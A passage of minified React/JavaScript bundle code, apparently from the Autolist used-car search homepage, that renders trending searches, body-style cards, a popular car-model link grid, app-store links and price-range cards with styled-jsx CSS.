${i}`,children:[(0,l.jsxs)("a",{href:n,"data-trending-search-item":i,onClick:()=>{(0,u.a5)(),(0,u.Hq)(i)},className:m().dynamic([["1774a0eddbe9b2cd",[t,a||t,f.sp.smMin]],["1295ef570c317462",[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin]]])+" list-item-content",children:[(0,l.jsx)("div",{className:m().dynamic([["1774a0eddbe9b2cd",[t,a||t,f.sp.smMin]],["1295ef570c317462",[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin]]])+" list-item-tint"}),(0,l.jsx)("div",{role:"img","aria-label":o,className:m().dynamic([["1774a0eddbe9b2cd",[t,a||t,f.sp.smMin]],["1295ef570c317462",[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin]]])+" "+(io()("hidden-xs trending-image trending-image-lg",{"trending-image-lg-viewed":r})||"")}),(0,l.jsx)("div",{role:"img","aria-label":o,className:m().dynamic([["1774a0eddbe9b2cd",[t,a||t,f.sp.smMin]],["1295ef570c317462",[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin]]])+" "+(io()("visible-xs trending-image trending-image-sm",{"trending-image-sm-viewed":r})||"")}),(0,l.jsx)("div",{className:m().dynamic([["1774a0eddbe9b2cd",[t,a||t,f.sp.smMin]],["1295ef570c317462",[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin]]])+" list-item-label",children:o})]}),(0,l.jsx)(m(),{id:"1295ef570c317462",dynamic:[f.sp.smMin,f.sp.smMax,f.sp.mdMin,f.sp.mdMax,f.sp.lgMin],children:`@media(min-width:${f.sp.smMin})and (max-width:${f.sp.smMax}){.trending-searches .trending-searches-list-item{height:237px}}@media(min-width:${f.sp.mdMin})and (max-width:${f.sp.mdMax}){.trending-searches .trending-searches-list-item{height:202px}}@media(min-width:${f.sp.lgMin}){.trending-searches .trending-searches-list-item{height:377px}.trending-searches .with-sidebar .trending-searches-list-item{height:270px}}`}),(0,l.jsx)(m(),{id:"1774a0eddbe9b2cd",dynamic:[t,a||t,f.sp.smMin],children:`.trending-searches-list-item.__jsx-style-dynamic-selector{float:left;padding:1px;cursor:pointer}.trending-image.__jsx-style-dynamic-selector{height:380px;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.trending-image-lg.__jsx-style-dynamic-selector{width:auto}.trending-image-lg-viewed.__jsx-style-dynamic-selector{background-image:url(${t})}.trending-image-sm.__jsx-style-dynamic-selector{width:300px}.trending-image-sm-viewed.__jsx-style-dynamic-selector{background-image:url(${a||t})}@media(min-width:${f.sp.smMin}){.trending-searches-list-item.pickup.__jsx-style-dynamic-selector,.trending-searches-list-item.coupe.__jsx-style-dynamic-selector{width:33%}.trending-searches-list-item.sedan.__jsx-style-dynamic-selector,.trending-searches-list-item.family.__jsx-style-dynamic-selector{width:66%}}.list-item-content.__jsx-style-dynamic-selector{position:relative;display:block;width:100%;height:100%;padding:0;border:0;overflow:hidden}.list-item-tint.__jsx-style-dynamic-selector{background-color:rgba(0,0,0,.25);width:100%;height:100%;position:absolute;top:0;left:0}.trending-searches-list-item.__jsx-style-dynamic-selector:hover .list-item-tint.__jsx-style-dynamic-selector{background-color:rgba(0,0,0,.1)}.list-item-label.__jsx-style-dynamic-selector{font-weight:100;font-size:26px;line-height:26px;color:white;position:absolute;left:20px;top:20px;width:175px;text-align:left}`})]})}var iB=function(){let{t:e}=(0,j.$G)(),i=[{key:"pickup",type:"pickup",image:ix(),url:"/pickup+truck-under+10000"},{key:"sedan",type:"sedan",image:ig(),smallImage:iu(),url:"/sedan-under+5000"},{key:"family",type:"family",image:ih(),smallImage:ij(),url:"/family-under+10000"},{key:"coupe",type:"coupe",image:iM(),url:"/coupe-under+15000"}],{elementId:t,isShown:n}=(0,iE.Z)({dimensions:[[300,250]],targeting:{inLine:2},screenSizes:[ic.ln,ic.M2]});return(0,l.jsxs)("div",{className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" trending-searches",children:[(0,l.jsxs)("div",{className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" container",children:[(0,l.jsx)(iz.Z,{title:e("home.trending.title")}),(0,l.jsx)("div",{className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" row",children:(0,l.jsxs)("div",{"data-testid":"searches-container",className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" "+`searches-container ${n?"with-sidebar":""} col-lg-12 col-md-12 col-sm-12 col-xs-12`,children:[(0,l.jsx)("div",{className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" searches-list",children:(0,l.jsx)(im,{items:i,ItemComponent:iN})}),(0,l.jsx)("div",{className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" ad-sidebar",children:(0,l.jsx)("div",{id:t,className:m().dynamic([["ea3d725534c27a0f",[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin]]])+" medium-rectangle hidden-sm hidden-xs"})})]})})]}),(0,l.jsx)(m(),{id:"ea3d725534c27a0f",dynamic:[f.sp.smMin,f.sp.smMin,f.sp.mdMin,f.sp.lgMin,f.sp.mdMin,f.sp.mdMax,f.sp.smMin,f.sp.smMin],children:`.trending-searches.__jsx-style-dynamic-selector{margin-bottom:30px}.searches-container.__jsx-style-dynamic-selector{padding:0}.small-rectangle.__jsx-style-dynamic-selector{width:300px;min-height:120px}.medium-rectangle.__jsx-style-dynamic-selector{width:300px;min-height:250px}@media(min-width:${f.sp.smMin}){.searches-container.__jsx-style-dynamic-selector{padding:0 15px}}@media(min-width:${f.sp.smMin}){.searches-container.__jsx-style-dynamic-selector{padding:0 15px}.searches-container.with-sidebar.__jsx-style-dynamic-selector .ad-sidebar.__jsx-style-dynamic-selector{display:none}}@media(min-width:${f.sp.mdMin}){.searches-container.with-sidebar.__jsx-style-dynamic-selector .ad-sidebar.__jsx-style-dynamic-selector{display:block;width:300px;float:right}}@media(min-width:${f.sp.lgMin}){.searches-container.with-sidebar.__jsx-style-dynamic-selector .searches-list.__jsx-style-dynamic-selector{width:834px;float:left}}@media(min-width:${f.sp.mdMin})and (max-width:${f.sp.mdMax}){.searches-container.with-sidebar.__jsx-style-dynamic-selector .searches-list.__jsx-style-dynamic-selector{width:634px;float:left}}.home-scrolling-carousel-list.__jsx-style-dynamic-selector{list-style:none;padding:0;margin:0;width:9999px}@media(min-width:${f.sp.smMin}){.home-scrolling-carousel-list.__jsx-style-dynamic-selector{width:auto}}@media(min-width:${f.sp.smMin}){.scrolling-carousel.__jsx-style-dynamic-selector{overflow-x:visible;overflow-y:visible}}.hspacer-5px.__jsx-style-dynamic-selector{display:block;height:5px;width:100%}`})]})};let iC=new String(`.body-type.jsx-e00773c51fc5eafb{padding:0 15px}@media(min-width:${f.sp.smMin}){.body-type.jsx-e00773c51fc5eafb{width:750px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}}@media(min-width:${f.sp.mdMin}){.body-type.jsx-e00773c51fc5eafb{width:970px}}@media(min-width:${f.sp.lgMin}){.body-type.jsx-e00773c51fc5eafb{width:1170px}}.body-styles-container.jsx-e00773c51fc5eafb{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}@media screen and (min-width:${f.sp.smMin}){.body-styles-container.jsx-e00773c51fc5eafb{grid-template-columns:repeat(4,1fr)}}`);iC.__hash="e00773c51fc5eafb";let iI=Object.freeze([{i18nKey:eB.N[eB.J.Sedan],value:eB.J.Sedan,image:eL()},{i18nKey:eB.N[eB.J.Coupe],value:eB.J.Coupe,image:eR()},{i18nKey:eB.N[eB.J.Wagon],value:eB.J.Wagon,image:eK()},{i18nKey:eB.N[eB.J.Convertible],value:eB.J.Convertible,image:eQ()},{i18nKey:eB.N[eB.J.Truck],value:"pickup+truck",image:eV()},{i18nKey:eB.N[eB.J.SUV],value:eB.J.SUV,image:eY()},{i18nKey:eB.N[eB.J.Minivan],value:eB.J.Minivan,image:eD()},{i18nKey:eB.N[eB.J.Crossover],value:eB.J.Crossover,image:eZ()}]);function iO(e){let{name:i}=e;return(0,l.jsxs)("span",{className:m().dynamic([["5b2b55f6bf4b09c1",[f.O9.ALR2]]])+" subscript",children:[i,(0,l.jsx)(m(),{id:"5b2b55f6bf4b09c1",dynamic:[f.O9.ALR2],children:`.subscript.__jsx-style-dynamic-selector{font-size:11px;text-decoration:none;font-family:Arial,sans-serif;font-weight:bold;text-align:center;line-height:9px;vertical-align:baseline;display:block;color:${f.O9.ALR2}}`})]})}function iQ(e){let{value:i,image:t,label:n,href:a,ad:s}=e,[o,c]=(0,ir.YD)({triggerOnce:!0}),r=s?s.image.left:t,d=s?s.url:a;return(0,l.jsxs)("a",{href:d,"data-body-type-search":i,"data-testid":"body-type-card-anchor",onClick:()=>{(0,u.dG)("featured_body_types",`/${i}`),(0,u.a5)()},className:m().dynamic([["23e8085b9aeaf877",[r,f.O9.BLACK,f.sp.smMin,f.sp.smMax,f.sp.mdMin]]])+" body-card",children:[(0,l.jsx)("div",{ref:o,"data-image":i,role:"img","aria-label":i,className:m().dynamic([["23e8085b9aeaf877",[r,f.O9.BLACK,f.sp.smMin,f.sp.smMax,f.sp.mdMin]]])+" "+(io()("image",{"image-in-view":c})||"")}),(0,l.jsxs)("label",{className:m().dynamic([["23e8085b9aeaf877",[r,f.O9.BLACK,f.sp.smMin,f.sp.smMax,f.sp.mdMin]]])+" label",children:[n," ",s?(0,l.jsx)(iO,{name:s.vehicleName}):null]}),(0,l.jsx)(m(),{id:"23e8085b9aeaf877",dynamic:[r,f.O9.BLACK,f.sp.smMin,f.sp.smMax,f.sp.mdMin],children:`.preloader.__jsx-style-dynamic-selector{display:none}.body-card.__jsx-style-dynamic-selector{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.__jsx-style-dynamic-selector{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.__jsx-style-dynamic-selector{background-image:url(${r})}.label.__jsx-style-dynamic-selector{margin-top:-20px;text-align:center;color:${f.O9.BLACK};font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:${f.sp.smMin})and (max-width:${f.sp.smMax}){.label.__jsx-style-dynamic-selector{font-size:16px}}@media screen and (min-width:${f.sp.mdMin}){.label.__jsx-style-dynamic-selector{font-size:20px}.image.__jsx-style-dynamic-selector{height:150px;width:200px}}`})]})}var iv=function(){let{t:e}=(0,j.$G)();return(0,l.jsxs)("div",{id:"body-styles",className:`jsx-${iC.__hash} body-type`,children:[(0,l.jsx)(iz.Z,{title:e("home.bodyStyle.title")}),(0,l.jsx)("div",{className:`jsx-${iC.__hash} body-styles-container`,children:iI.map(i=>(0,l.jsx)(iQ,{...i,label:e(i.i18nKey),href:`/${i.value}`},i.value))}),(0,l.jsx)(m(),{id:iC.__hash,children:iC})]})};function iR(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,b.createRef)(),[i,t]=(0,b.useState)(!0),n=ic.ZP.isExtraSmall();return(0,b.useEffect)(()=>{ic.ZP.isExtraSmall()&&t(!1)},[n]),[i,e,function(){let n=!i,a=e.current.offsetTop;n||window.scrollTo(0,a),t(n)}]}function iT(e){let{url:i,section:t,children:n}=e;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("a",{href:i,onClick:()=>(0,u.dG)(t,i),className:m().dynamic([["76cce968d069e625",[f.O9.BLACK,f.O9.ALR1,f.sp.smMin]]]),children:(0,l.jsx)("h3",{"data-homepage-search":i,className:m().dynamic([["76cce968d069e625",[f.O9.BLACK,f.O9.ALR1,f.sp.smMin]]])+" link-grid-link",children:n})}),(0,l.jsx)(m(),{id:"76cce968d069e625",dynamic:[f.O9.BLACK,f.O9.ALR1,f.sp.smMin],children:`.link-grid-link.__jsx-style-dynamic-selector{margin:0px 0px 20px 0px;font-size:14px;font-weight:600;color:${f.O9.BLACK};cursor:pointer}.link-grid-link.__jsx-style-dynamic-selector:hover{color:${f.O9.ALR1}}@media screen and (min-width:${f.sp.smMin}){.link-grid-link.__jsx-style-dynamic-selector{font-size:14px}}`})]})}function iD(e){let{onClick:i,expanded:t,section:n}=e,{t:a}=(0,j.$G)();return(0,l.jsxs)("button",{onClick:()=>{i(),(0,u.xj)(n,t?"less":"more")},"data-testid":"button",className:m().dynamic([["1a81b8183544bd2f",[f.O9.ALR1,f.sp.smMin]]])+" home-link-grid-button",children:[a(t?"home.showLess":"home.showMore"),(0,l.jsx)(m(),{id:"1a81b8183544bd2f",dynamic:[f.O9.ALR1,f.sp.smMin],children:`.home-link-grid-button.__jsx-style-dynamic-selector{font-size:16px;font-weight:bold;color:${f.O9.ALR1};border:none;background:transparent}@media screen and (min-width:${f.sp.smMin}){.home-link-grid-button.__jsx-style-dynamic-selector{display:none}}`})]})}iT.propTypes={url:id().string.isRequired,children:id().string.isRequired,section:id().string.isRequired},iD.propTypes={onClick:id().func.isRequired,expanded:id().bool.isRequired,section:id().string.isRequired};let iG=new String(`.container.jsx-55cf09524c5e1baf{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links.jsx-55cf09524c5e1baf{display:grid;grid-template-columns:repeat(2,1fr);padding:0px 0px 0px 24px}@media screen and (min-width:${f.sp.smMin})and (max-width:${f.sp.smMax}){.links.jsx-55cf09524c5e1baf{grid-template-columns:repeat(3,1fr);padding:0px 0px 0px 60px}}@media screen and (min-width:${f.sp.mdMin}){.links.jsx-55cf09524c5e1baf{grid-template-columns:repeat(4,1fr);margin-bottom:20px;padding:0px 0px 0px 60px}}`);iG.__hash="55cf09524c5e1baf";let iL=Object.freeze([{title:"Acura MDX",url:"/acura-mdx"},{title:"Bmw X5",url:"/bmw-x5"},{title:"Buick Enclave",url:"/buick-enclave"},{title:"Cadillac Escalade",url:"/cadillac-escalade"},{title:"Chevrolet Camaro",url:"/chevrolet-camaro"},{title:"Chevrolet Colorado",url:"/chevrolet-colorado"},{title:"Chevrolet Corvette",url:"/chevrolet-corvette"},{title:"Chevrolet Equinox",url:"/chevrolet-equinox"},{title:"Chevrolet Impala",url:"/chevrolet-impala"},{title:"Chevrolet Malibu",url:"/chevrolet-malibu"},{title:"Chevrolet Silverado 1500",url:"/chevrolet-silverado+1500"},{title:"Chevrolet Suburban",url:"/chevrolet-suburban"},{title:"Chevrolet Tahoe",url:"/chevrolet-tahoe"},{title:"Chevrolet Traverse",url:"/chevrolet-traverse"},{title:"Chrysler 300",url:"/chrysler-300"},{title:"Dodge Challenger",url:"/dodge-challenger"},{title:"Dodge Charger",url:"/dodge-charger"},{title:"Dodge Durango",url:"/dodge-durango"},{title:"Dodge Ram-1500",url:"/dodge-ram+pickup+1500"},{title:"Ford Edge",url:"/ford-edge"},{title:"Ford Escape",url:"/ford-escape"},{title:"Ford Expedition",url:"/ford-expedition"},{title:"Ford Explorer",url:"/ford-explorer"},{title:"Ford F-150",url:"/ford-f+150"},{title:"Ford F-250",url:"/ford-f+250"},{title:"Ford Mustang",url:"/ford-mustang"},{title:"Ford Ranger",url:"/ford-ranger"},{title:"Gmc Acadia",url:"/gmc-acadia"},{title:"Gmc Yukon",url:"/gmc-yukon"},{title:"Honda Accord",url:"/honda-accord"},{title:"Honda Civic",url:"/honda-civic"},{title:"Honda CR-V",url:"/honda-cr+v"},{title:"Honda Odyssey",url:"/honda-odyssey"},{title:"Honda Pilot",url:"/honda-pilot"},{title:"Jeep Cherokee",url:"/jeep-cherokee"},{title:"Jeep Grand Cherokee",url:"/jeep-grand+cherokee"},{title:"Jeep Wrangler",url:"/jeep-wrangler"},{title:"Kia Sorento",url:"/kia-sorento"},{title:"Land Rover Range Rover",url:"/land+rover-range+rover"},{title:"Mini Convertible",url:"/mini-convertible"},{title:"Mini Cooper",url:"/mini-cooper"},{title:"Nissan Altima",url:"/nissan-altima"},{title:"Nissan Rogue",url:"/nissan-rogue"},{title:"Porsche 911",url:"/porsche-911"},{title:"Subaru Forester",url:"/subaru-forester"},{title:"Subaru Outback",url:"/subaru-outback"},{title:"Subaru Wrx",url:"/subaru-impreza+wrx"},{title:"Toyota 4Runner",url:"/toyota-4runner"},{title:"Toyota Camry",url:"/toyota-camry"},{title:"Toyota Corolla",url:"/toyota-corolla"},{title:"Toyota Highlander",url:"/toyota-highlander"},{title:"Toyota Land Cruiser",url:"/toyota-land+cruiser"},{title:"Toyota Prius",url:"/toyota-prius"},{title:"Toyota Rav4",url:"/toyota-rav4"},{title:"Toyota Sienna",url:"/toyota-sienna"},{title:"Toyota Tacoma",url:"/toyota-tacoma"},{title:"Toyota Tundra",url:"/toyota-tundra"},{title:"Volkswagen Beetle",url:"/volkswagen-beetle"},{title:"Volkswagen Golf",url:"/volkswagen-golf"},{title:"Volkswagen Jetta",url:"/volkswagen-jetta"}]);function iS(){let[e,i,t]=iR(),n=e?iL.length:30,{t:a}=(0,j.$G)();return(0,l.jsxs)("div",{ref:i,className:`jsx-${iG.__hash} container`,children:[(0,l.jsx)(iz.Z,{title:a("home.popularSearch.title")}),(0,l.jsx)("div",{"data-testid":"links",className:`jsx-${iG.__hash} links`,children:iL.slice(0,n).map(e=>{let{title:i,url:t}=e;return(0,l.jsx)(iT,{url:t,section:"featured_popular",children:i},t)})}),(0,l.jsx)(iD,{expanded:e,onClick:t,section:"featured_popular_show"}),(0,l.jsx)(m(),{id:iG.__hash,children:iG})]})}var iY=t(34858),iU=t.n(iY),iV=t(4578),iJ=t.n(iV),iK=t(45498),iF=t.n(iK),iZ=t(21838),iW=t.n(iZ),iq=t(23512),iH=t.n(iq),iP=function(){let{t:e,i18n:i}=(0,j.$G)(),t=iJ(),n=iW();return"es"===i.language&&(t=iF(),n=iH()),(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" why-autolist",children:[(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" container",children:[(0,l.jsx)(iz.Z,{title:e("home.why.title")}),(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" row",children:[(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" col-lg-4 col-md-4 col-sm-4 col-xs-12",children:(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" tile",children:(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" content",children:[(0,l.jsx)("img",{src:iU(),alt:e("home.why.leftTitle"),className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])}),(0,l.jsx)("div",{role:"heading",className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" title",children:e("home.why.leftTitle")}),(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" subtext",children:e("home.why.leftText")})]})})}),(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" col-lg-4 col-md-4 col-sm-4 col-xs-12",children:(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" tile",children:(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" content",children:[(0,l.jsx)("img",{loading:"lazy",src:t,alt:e("home.why.centerTitle"),className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" why-autolist-image"}),(0,l.jsx)("div",{role:"heading",className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" title",children:e("home.why.centerTitle")}),(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" subtext",children:e("home.why.centerText")})]})})}),(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" col-lg-4 col-md-4 col-sm-4 col-xs-12",children:(0,l.jsx)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" tile",children:(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" content",children:[(0,l.jsx)("img",{loading:"lazy",src:n,alt:e("home.why.rightTitle"),className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" why-autolist-image"}),(0,l.jsx)("div",{role:"heading",className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" title",children:e("home.why.rightTitle")}),(0,l.jsxs)("div",{className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]])+" subtext app-links",children:[e("home.why.rightText"),"\xa0",(0,l.jsx)("a",{href:"https://play.google.com/store/apps/details?id=com.autolist.autolist&referrer=utm_source%3Dhomepage%26utm_medium%3Dbody-link%26utm_campaign%3Dapp%20install%20body%20link",onClick:()=>{(0,u.Qt)({category:"home_page",label:"search_on_the_go",type:"android"})},target:"_blank","aria-label":e("accessibility.newWindow"),className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]]),children:e("home.why.androidApp")}),"\xa0",e("home.why.or"),"\xa0",(0,l.jsx)("a",{href:"https://itunes.apple.com/us/app/id1058636900?utm_source=homepage&utm_medium=body-link&utm_campaign=app%20install%20body%20link",onClick:()=>{(0,u.Qt)({category:"home_page",label:"search_on_the_go",type:"ios"})},target:"_blank","aria-label":e("accessibility.newWindow"),className:m().dynamic([["aaf3c2c2933536a7",[f.O9.G4,f.sp.smMin]]]),children:e("home.why.iosApp")})]})]})})})]})]}),(0,l.jsx)(m(),{id:"aaf3c2c2933536a7",dynamic:[f.O9.G4,f.sp.smMin],children:`.why-autolist.__jsx-style-dynamic-selector{font-weight:100;color:${f.O9.G4}}.why-autolist-image.__jsx-style-dynamic-selector{width:100%}.tile.__jsx-style-dynamic-selector{padding:1px;position:relative}.title.__jsx-style-dynamic-selector{font-size:25px;font-weight:600;line-height:40px;margin-top:15px}.subtext.__jsx-style-dynamic-selector{font-size:18px;line-height:24px;margin:2px 0 30px 0;padding-right:40px}@media(min-width:${f.sp.smMin}){.subtext.__jsx-style-dynamic-selector{margin-top:6px}}.content.__jsx-style-dynamic-selector:hover{cursor:default}a.__jsx-style-dynamic-selector,a.__jsx-style-dynamic-selector:hover{font-size:18px;text-decoration:none;cursor:pointer}`})]})},iX=function(){let{t:e}=(0,j.$G)();return(0,l.jsxs)("div",{className:m().dynamic([["262627cd068fca8b",[f.O9.G4]]])+" photo-credits",children:[(0,l.jsx)("div",{className:m().dynamic([["262627cd068fca8b",[f.O9.G4]]])+" container",children:(0,l.jsx)("span",{className:m().dynamic([["262627cd068fca8b",[f.O9.G4]]]),children:e("home.credits")})}),(0,l.jsx)(m(),{id:"262627cd068fca8b",dynamic:[f.O9.G4],children:`.photo-credits.__jsx-style-dynamic-selector{font-size:16px;padding:20px 0;color:${f.O9.G4}}`})]})},i_=t(17650);function i$(e){let{link:i,children:t}=e;return(0,l.jsxs)("li",{className:m().dynamic([["3eda38a01cb9e5ca",[f.O9.ALR1,f.O9.G3,f.O9.ALR1,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" price-card-list-item",children:[(0,l.jsx)("a",{href:i,onClick:()=>{(0,u.dG)("featured_prices",i)},className:m().dynamic([["3eda38a01cb9e5ca",[f.O9.ALR1,f.O9.G3,f.O9.ALR1,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]]),children:t}),(0,l.jsx)(m(),{id:"3eda38a01cb9e5ca",dynamic:[f.O9.ALR1,f.O9.G3,f.O9.ALR1,f.sp.smMin,f.sp.mdMin,f.sp.lgMin],children:`.price-card-list-item.__jsx-style-dynamic-selector{margin-bottom:10px}.price-card-list-item.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector{text-transform:none;color:black;font-size:12px;font-weight:600}.price-card-list-item.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector:hover{color:${f.O9.ALR1}}.price-card-list-item.__jsx-style-dynamic-selector:last-child a.__jsx-style-dynamic-selector{text-transform:uppercase;color:${f.O9.G3};font-size:11px;font-weight:bold;letter-spacing:.3px}.price-card-list-item.__jsx-style-dynamic-selector:last-child a.__jsx-style-dynamic-selector:hover{color:${f.O9.ALR1}}@media(min-width:${f.sp.smMin}){.price-card-list-item.__jsx-style-dynamic-selector{margin-bottom:5px}.price-card-list-item.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector{font-size:14px}}@media(min-width:${f.sp.mdMin}){.price-card-list-item.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector{font-size:12px}.price-card-list-item.__jsx-style-dynamic-selector{margin-bottom:10px}}@media(min-width:${f.sp.lgMin}){.price-card-list-item.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector{font-size:14px;font-weight:600}.price-card-list-item.__jsx-style-dynamic-selector:last-child a.__jsx-style-dynamic-selector{font-size:12px}}`})]})}var i0=function(e){let{price:i,image:t}=e,{t:n}=(0,j.$G)(),[a,s]=(0,ir.YD)({triggerOnce:!0}),o=[{link:`/pickup+truck-under+${i.replace(/,/g,"")}`,i18nKey:"home.prices.pickupsUnder"},{link:`/suv-under+${i.replace(/,/g,"")}`,i18nKey:"home.prices.suvsUnder"},{link:`/minivan-under+${i.replace(/,/g,"")}`,i18nKey:"home.prices.miniVansUnder"},{link:`/under+${i.replace(/,/g,"")}`,i18nKey:"home.prices.seeAllUnder"}],c=n("home.prices.underPrice",{price:i}),r=`/under+${i.replace(/,/g,"")}`;return(0,l.jsxs)("li",{ref:a,className:m().dynamic([["275bd929a09123ca",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" price-card",children:[(0,l.jsx)("a",{href:r,onClick:()=>(0,u.dG)("featured_prices",r),className:m().dynamic([["275bd929a09123ca",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]]),children:(0,l.jsx)("div",{"aria-label":n("home.prices.imgAlt",{price:i}),role:"img",className:m().dynamic([["275bd929a09123ca",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" "+(io()("price-image-container",{"price-image-container-view":s})||""),children:(0,l.jsx)("h3",{className:m().dynamic([["275bd929a09123ca",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" price-card-title",children:c})})}),(0,l.jsx)("ul",{className:m().dynamic([["275bd929a09123ca",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" price-link-list",children:o.map(e=>{let{link:t,i18nKey:a}=e,s=n(a,{price:i});return(0,l.jsx)(i$,{link:t,children:s},t)})}),(0,l.jsx)(m(),{id:"275bd929a09123ca",dynamic:[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin],children:`.price-card.__jsx-style-dynamic-selector{width:150px;margin:10px}.price-image-container.__jsx-style-dynamic-selector{width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.price-image-container-view.__jsx-style-dynamic-selector{background:url(${t})repeat 